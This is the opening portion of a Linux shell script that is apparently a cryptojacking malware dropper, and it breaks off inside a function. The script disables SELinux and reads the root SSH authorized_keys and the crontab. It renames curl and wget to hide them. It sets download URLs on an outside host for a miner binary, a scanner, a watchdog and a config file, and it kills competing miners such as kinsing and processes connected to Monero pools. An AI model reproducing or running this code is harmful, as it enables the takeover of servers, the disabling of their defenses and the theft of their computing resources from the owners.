 1 #!/bin/sh
2 setenforce 0 2>dev/null
3 echo SELINUX=disabled > /etc/sysconfig/selinux 2>/dev/null
4 sync && echo 3 >/proc/sys/vm/drop_caches
5 crondir='/var/spool/cron/'"$USER"
6 cont=`cat ${crondir}`
7 ssht=`cat /root/.ssh/authorized_keys`
8 echo 1 > /etc/sysupdates
9 rtdir="/etc/sysupdates"
10 bbdir="/usr/bin/curl"
11 bbdira="/usr/bin/cur"
12 ccdir="/usr/bin/wget"
13 ccdira="/usr/bin/wge"
14 mv /usr/bin/wget /usr/bin/get
15 mv /usr/bin/xget /usr/bin/get
16 mv /usr/bin/get /usr/bin/wge
17 mv /usr/bin/curl /usr/bin/url
18 mv /usr/bin/xurl /usr/bin/url
19 mv /usr/bin/url /usr/bin/cur
20 miner_url="https:// om.de/api/sysupdate"
21 miner_url_backup="http:// 0.234/E5DB0E07C3D7BE80V520/sysupdate"
22 miner_size="1102480"
23 sh_url="https://de.gsearch.com.de/api/update.sh"
24 sh_url_backup="http:/ .0.234/E5DB0E07C3D7BE80V520/update.sh"
25 config_url="https://de.gsearch.com.de/api/config.json"
26 config_url_backup="http:/ 10.234/E5DB0E07C3D7BE80V520/config.json"
27 config_size="3356"
28 scan_url="https://de.gsearch.com.de/api/networkservice"
29 scan_url_backup="http:/ .234/E5DB0E07C3D7BE80V520/networkservice"
30 scan_size="2584072"
31 watchdog_url="https://de.gsearch.com.de/api/sysguard"
32 watchdog_url_backup="http:// 0.234/E5DB0E07C3D7BE80V520/sysguard"
33 watchdog_size="1929480"
34
35 kill_miner_proc()
36 {
37 ps auxf|grep kinsing| awk '{print $2}'|xargs kill -9
38 ps auxf|grep kdevtmpfsi| awk '{print $2}'|xargs kill -9
39 ps auxf|grep -v grep|grep "mine.moneropool.com"|awk '{print $2}'|xargs kill -9
40 ps auxf|grep -v grep|grep "pool.t00ls.ru"|awk '{print $2}'|xargs kill -9
41 ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:8080"|awk '{print $2}'|xargs kill -9
42 ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:3333"|awk '{print $2}'|xargs kill -9